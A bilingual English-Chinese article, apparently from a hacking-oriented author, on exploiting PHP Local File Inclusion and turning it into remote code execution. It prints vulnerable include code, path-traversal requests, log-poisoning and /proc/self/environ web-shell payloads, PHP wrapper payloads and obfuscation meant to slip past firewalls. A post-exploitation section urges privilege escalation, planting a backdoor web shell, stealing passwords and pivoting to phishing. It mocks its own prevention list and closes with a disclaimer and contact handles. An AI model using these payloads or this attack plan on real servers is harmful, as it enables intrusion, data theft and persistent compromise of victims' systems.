I. Introduction 一、简介

Local File Inclusion (LFI) is a vulnerability in some web applications where the developer does not filter input from users, which can result in “internal” files being read on the victim server. This article discusses the consequences of using LFI, including the disclosure of sensitive server information.
本地文件包含 (LFI) 是某些 Web 应用程序中的一个漏洞,开发人员不会过滤用户的输入,这可能会导致在受害服务器上读取“内部”文件。本文讨论使用 LFI 的后果,包括敏感服务器信息的泄露。
Remote code execution (RCE) is the ability of an attacker to execute commands on a server. RCE is discussed as an attack technique that allows PHP scripts to be injected into a target site, which can lead to system access control violations.
远程代码执行 (RCE) 是攻击者在服务器上执行命令的能力。 RCE 被认为是一种允许 PHP 脚本注入目标站点的攻击技术,这可能会导致系统访问控制违规。
II. Review 二.审查
As with many web application vulnerabilities, LFI and RCE are due to insufficient validation of user input. Security must be taken into account during software development, especially when working with internal or external resources. LFI can lead to various threats such as leakage of sensitive information, code execution, and denial of service. The article highlights the importance of scanning user input and offers recommendations for mitigating LFI and RCE vulnerabilities. With the increase in the number of web applications, ensuring their security has become a critical aspect in the field of web development.
与许多 Web 应用程序漏洞一样,LFI 和 RCE 是由于对用户输入的验证不足造成的。在软件开发过程中必须考虑安全性,尤其是在使用内部或外部资源时。 LFI 可能导致各种威胁,例如敏感信息泄露、代码执行和拒绝服务。本文强调了扫描用户输入的重要性,并提供了缓解 LFI 和 RCE 漏洞的建议。随着Web应用程序数量的增加,确保其安全性已成为Web开发领域的一个关键方面。
III. Implementation and research
三.实施与研究

Enabling Local Files 启用本地文件
Local File Inclusion (LFI) technique is often used to read various files such as /etc/passwd, /etc/shadow, /etc/group, /etc/security/passwd, /etc/security/user, /etc/security/ environ, /etc/security/limits, or a database configuration file (config.inc.php). Here is an example of vulnerable PHP code that supports LFI:
本地文件包含(LFI)技术通常用于读取各种文件,例如 /etc/passwd、/etc/shadow、/etc/group、/etc/security/passwd、/etc/security/user、/etc/security/环境、/etc/security/limits 或数据库配置文件 (config.inc.php)。以下是支持 LFI 的易受攻击的 PHP 代码示例:
<?php
$file = $_GET["file"];
if(isset($file))
{
include("pages/$file");
}
else
{
include("index.php");
}
?>
LFI vulnerabilities are easy to discover and exploit. Any script that includes a file from a web server can be tested for LFI. For example:
LFI 漏洞很容易发现和利用。任何包含来自 Web 服务器的文件的脚本都可以进行 LFI 测试。例如:
/script.php?page=.../.../.../.../.../.../.../etc/passwd
Various LFI attacks use various PHP benchmarks, such as php?page=expect://ls, /fi/?page=php://input&cmd=ls, and others.
Remote Code Execution
Remote Code Execution (RCE), also known as RFI, is an attack technique that injects a PHP script into a target website, including "external" files (PHP Shell). The vulnerable PHP code could be:
<?php
$file = $_GET['page'];
include($file .".php");
?>
An attacker can successfully exploit this technique by injecting arbitrary commands into the victim's web server. By insufficiently checking the contents of the $page variable, it is possible to easily embed PHP Shell into a web page:
The Remote Code Execution (RCE) method can also be used to download unrestricted or shell files in the download function if there is no file format security check. LFI vulnerabilities can be exploited to execute commands by injecting malicious code into the Apache log, process environment, and other files.
LFI to RCE
1. Via log files:
By using LFI commands to read files such as /etc/passwd, /etc/shadow, etc., the attacker aims to create a malicious HTTP request in the Apache logs. The process looks like this:
telnet www.example.com 80
GET /index.php?p=hackpentagon.php HTTP/1.1
To execute arbitrary commands on the target system, you need to inject PHP code via an HTTP request:
telnet www.EXAMPLE.com 80
GET /cwh/<?passthru($_GET[cmd])?> HTTP/1.1
The LFI vulnerability is then exploited to execute arbitrary commands by determining the location of the logs.
www.example.com/index.php?p=../../apache/logs/access.log
After storing the code in log files, an attacker can execute arbitrary commands with the "cmd" variable:
www.example.com/hackpentagon.php?p=../../apache/logs/access.log%00&cmd=ls -la
2. Via Process Environ (User-Agent):
2.通过进程环境(用户代理):
When a PHP page is requested, a new process is created, and each process has its own entry in /proc. To use User-Agent with malicious code, you can inject:
当请求 PHP 页面时,会创建一个新进程,每个进程在 /proc 中有自己的条目。要将 User-Agent 与恶意代码一起使用,您可以注入:
<?passthru($_GET[cmd])?>
When this code is injected into the UserAgent, /proc/self/environ contains malicious code:
当此代码注入UserAgent时,/proc/self/environ中包含恶意代码:
PATH=/sbin:/usr/sbin:/bin:/usr/bin:/usr/X11R6/bin:/usr/bin:/bin
[email protected]
<?passthru($_GET[cmd])?>
HTTP_KEEP_ALIVE=300
You can then run the command, specifying the location /proc/self/environ and the variable “cmd”:
然后,您可以运行该命令,指定位置 /proc/self/environ 和变量“cmd”:
www.example.com/index.php?p=../../../../../proc/self/environ%00&cmd=ls -la
Advanced Attack:
Injection of malicious code through defense mechanisms
Web applications are often protected by various means: firewalls, IPS/IDS, WAF, etc. To bypass protection and introduce malicious code, attackers resort to various tricks.
A popular technique is obfuscation, where the PHP source code is masked in various ways. For example:
- String encoding: hex encoding of characters, conversion to base64, etc. Makes it difficult to detect IPS signatures.
- Using alternative PHP extensions like .phtml, .php3, .php5. Allows you to bypass PHP execution restrictions in some configurations.
- Operator splitting via ternary: or concatenation. - makes it difficult to find the original code.
- Calling UDF (user-defined functions) via CREATE FUNCTION or importing external libraries.
It is also possible to combine methods – for example, break the code into parts and encode the lines: $a=’b’.’a’.’s’.’e’.’6′.’4′.’d’.’e’.’c’.’o’;$b=’d’. ‘e’;$c=’e’;$d=str_replace(‘__’,”,${$a.$b.$c}(“cmd”)); This will make it very difficult for the IPS or WAF to be detected either.
也可以组合方法 – 例如,将代码分成几部分并对行进行编码: $a=’b’.’a’.’s’.’e’.’6′.’4′.’d ‘.’e’.’c’.’o’;$b=’d’。 ‘e’;$c=’e’;$d=str_replace(‘__’,”,${$a.$b.$c}(“cmd”));这将使 IPS 或 WAF 很难被检测到。
Using PHP functionality 使用 PHP 功能
Another effective approach is to use PHP wrapped functions that can apply filters or access third-party resources. Classic examples: php://filter – allows you to encrypt/decrypt data on the fly:
另一种有效的方法是使用 PHP 包装的函数来应用过滤器或访问第三方资源。经典示例: php://filter – 允许您动态加密/解密数据:
?file=php://filter/read=convert.base64-encode/resource=config.php
- zip:// - accesses files in a ZIP archive on the server:
?file=zip://uploads/archive.zip%23malicious.php
- phar:// - executes code from PHP archives (.phar)
?file=phar://uploads/shell.jpg/test.txt
-
data:// - can execute the code specified in the base64 parameter string:
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Attackers also resort to several wrapped functions:
file() -> php://filter -> zlib:// -> data:// -> base64_code
This allows you to hide the true attack vector from the IPS or WAF.
Given the rich functionality of PHP, attackers have many options to bypass protection and exploit LFI/RFI vulnerabilities.
Is it possible to immediately find these vulnerabilities so that you can poke, poke and you’re done? What advice can you give? Automated search for vulnerabilities
是不是可以立刻找到这些漏洞,然后戳啊戳就完事了?你能提供什么建议?自动搜索漏洞
An effective approach to detecting potential LFI and RCE vulnerabilities is automated fuzzing of vulnerable parameters of a web application. There are many tools for these purposes, including:
检测潜在 LFI 和 RCE 漏洞的有效方法是对 Web 应用程序的易受攻击的参数进行自动模糊测试。有许多工具可用于这些目的,包括:
- OWASP ZAP is a popular open source vulnerability scanner with built-in fuzzers
OWASP ZAP 是一款流行的开源漏洞扫描器,具有内置模糊器
- Wfuzz is a command line utility that allows you to define dictionaries for testing various parameters
Wfuzz 是一个命令行实用程序,允许您定义用于测试各种参数的字典
- Burp Suite is a platform for testing web applications, including intelligent vulnerability scanning functionality
Burp Suite 是一个用于测试 Web 应用程序的平台,包括智能漏洞扫描功能
To identify potentially vulnerable sections of code, scanners check the response when passing specially crafted data into request parameters. For example, the classic option is to select paths to local files and resources: ../../etc/passwd, locales\config.php, etc.
为了识别潜在的易受攻击的代码部分,扫描器会在将特制数据传递到请求参数时检查响应。例如,经典选项是选择本地文件和资源的路径:../../etc/passwd、locales\config.php 等。
It also checks for the possibility of injecting arbitrary commands, accessing remote sites, and other dangerous options that may indicate LFI or RFI vulnerabilities.
它还检查注入任意命令、访问远程站点以及其他可能表明 LFI 或 RFI 漏洞的危险选项的可能性。
Testing of detected vulnerabilities
测试检测到的漏洞
Once a scan identifies a suspicious request, additional verification is required – possibly a false positive. The following methods are used to confirm vulnerability:
一旦扫描发现可疑请求,就需要进行额外的验证——可能是误报。漏洞确认方法如下:
- Selection of current paths to critical files (for example, /etc/passwd), local scripts and their parameters. Analysis of received data or errors.
选择关键文件(例如,/etc/passwd)、本地脚本及其参数的当前路径。分析接收到的数据或错误。
- Attempting to execute commands and analyzing server responses: checking for the presence of the necessary extensions, accessing temporary files, bypassing restrictions, etc.
尝试执行命令并分析服务器响应:检查是否存在必要的扩展、访问临时文件、绕过限制等。
- Researching the possibility of calling remote sites through wrappers, including templates and other code injection techniques.
研究通过包装器调用远程站点的可能性,包括模板和其他代码注入技术。 - When an actual vulnerability is discovered, it is also important to determine its range of impact, the affected application components, and other details for subsequent exploitation.
当发现实际漏洞时,确定其影响范围、受影响的应用程序组件以及后续利用的其他详细信息也很重要。
Defining Environment Settings
定义环境设置
Before launching a direct attack on an application, you need to collect the necessary data about the target’s infrastructure:
在对应用程序发起直接攻击之前,您需要收集有关目标基础设施的必要数据:
- Version of PHP build and modules used. Affects the choice of operating methods.
PHP 构建和使用的模块的版本。影响操作方法的选择。
- Availability of necessary extensions and functions, available namespace. Checked by calling the appropriate functions in the injection.
必要的扩展和功能的可用性、可用的命名空间。通过在注入中调用适当的函数来检查。 - Possible restrictions from the firewall, IPS or the configuration of PHP itself.
可能来自防火墙、IPS 或 PHP 本身配置的限制。 - List of installed software that can be compromised. Identified when testing LFI to various configuration files.
可能受到损害的已安装软件的列表。在对各种配置文件测试 LFI 时识别。
This information helps you choose the optimal attack technique, understand which vectors will work, and which are most likely blocked by the application’s defense mechanisms.
此信息可帮助您选择最佳的攻击技术,了解哪些向量有效,哪些向量最有可能被应用程序的防御机制阻止。
Selecting an RCE Implementation Method
选择RCE实现方法
The final step is usually an attempt to inject and execute arbitrary code on the victim’s server. Depending on the characteristics of the target infrastructure, various attack options can be used:
最后一步通常是尝试在受害者的服务器上注入并执行任意代码。根据目标基础设施的特征,可以使用各种攻击选项:
- If you have write access to remote logs or intermediate files, the classic option is to implement them.
如果您拥有对远程日志或中间文件的写访问权限,经典的选择是实施它们。
- If there is a vulnerable interpreter, an attempt to connect a PHP shell from an external source.
如果存在易受攻击的解释器,则尝试从外部源连接 PHP shell。
- Calling functions to execute code from a base64 string, encoded load, etc.
调用函数来执行来自 Base64 字符串、编码加载等的代码。
- Using Wrappers to run code from embedded ZIP/RAR archive files on the server.
使用包装器运行服务器上嵌入的 ZIP/RAR 存档文件中的代码。
- Calling UDFs or loaded malicious extensions, bypassing disable_functions restrictions, etc.
调用UDF或加载恶意扩展、绕过disable_functions限制等。
Try a combination of several methods, this can also help bypass WAF or IPS protection if the main attack vectors are blocked.
尝试结合使用多种方法,如果主要攻击媒介被阻止,这也可以帮助绕过 WAF 或 IPS 保护。
Let’s continue the attack:
让我们继续攻击:
- So, we gained access to the EXAMPLE server through the LFI or RCE vulnerability. Here’s what you could do next:Try to increase privileges to root using exploits. For example, check for vulnerable versions of sudo, cron, etc. – – –
因此,我们通过 LFI 或 RCE 漏洞获得了对 EXAMPLE 服务器的访问权限。接下来您可以执行以下操作:尝试使用漏洞提高 root 权限。例如,检查 sudo、cron 等易受攻击的版本 – – – - Compromise web applications running on the server. For example, if WordPress is installed there, you can try to access the admin area.
危害服务器上运行的 Web 应用程序。例如,如果 WordPress 安装在那里,您可以尝试访问管理区域。 - Explore the file system in search of useful information – passwords, user data, script sources, etc. (all private software of the group will be leaked!)
探索文件系统以寻找有用的信息——密码、用户数据、脚本源等(该组的所有私有软件都将被泄露!) - Set up a backdoor to maintain access. For example, a web shell in a publicly accessible directory.
设置后门以维持访问。例如,可公开访问的目录中的 Web shell。 - Let’s see what they’re doing there Scan the local network for other vulnerable servers that can be reached from the compromised system. Let’s find the leader.
让我们看看他们在那里做什么扫描本地网络以查找可以从受感染系统访问的其他易受攻击的服务器。我们来找领导吧。 - Use a hijacked server as a springboard for further attacks, such as phishing.
使用被劫持的服务器作为进一步攻击的跳板,例如网络钓鱼。
VI. Prevention 六.预防
- Install the latest manufacturer patches for the affected software.
为受影响的软件安装最新的制造商补丁。
- Collect, analyze and use up-to-date threat information.
收集、分析和使用最新的威胁信息。
- Automation of the process of installing patches for workstations and servers.
工作站和服务器补丁安装过程的自动化。 - Consideration of implementing a chroot prison.
考虑实施 chroot 监狱。 - Validation of files and file names provided by users.
验证用户提供的文件和文件名。
- Careful checking of input data and initialization of variables.
仔细检查输入数据和变量初始化。 - Disabling the allow_url_fopen and allow_url_include options.
禁用allow_url_fopen 和allow_url_include 选项。 - Disabling register_globals and using E_STRICT to find uninitialized variables.
禁用 register_globals 并使用 E_STRICT 查找未初始化的变量。 - Thorough check of functions for working with files and streams (stream_*).
彻底检查处理文件和流的函数 (stream_*)。 - Specify exact file locations to avoid injection of remote files.
指定确切的文件位置以避免注入远程文件。 - But who needs this if we have already hacked the EXAMPLE website?
但如果我们已经入侵了 Examples 网站,谁还需要这个呢?
V. Conclusion 五、结论
After looking into enabling local files for remote execution, it becomes clear how remote files can be executed on a system by gaining unauthorized access. Due to deficiencies in the system configuration, even by simply executing PHP code, LFI in RCE can be easily accomplished. To prevent such cyber threats, it is important to analyze and respond to example websites in real time.
在研究了启用本地文件以进行远程执行之后,如何通过获得未经授权的访问来在系统上执行远程文件就变得很清楚了。由于系统配置的缺陷,即使简单地执行PHP代码,也可以轻松完成RCE中的LFI。为了防止此类网络威胁,实时分析和响应示例网站非常重要。
THE NOTE 笔记
This article is for informational purposes only. We do not encourage you to commit any hacking. Everything you do is your responsibility.
本文仅供参考。我们不鼓励您进行任何黑客行为。你所做的一切都是你的责任。
TOX : 340EF1DCEEC5B395B9B45963F945C00238ADDEAC87C117F64F46206911474C61981D96420B72 Telegram : @DevSecAS
TOX:340EF1DCEEC5B395B9B45963F945C00238ADDEAC87C117F64F46206911474C61981D96420B72 电报:@DevSecAS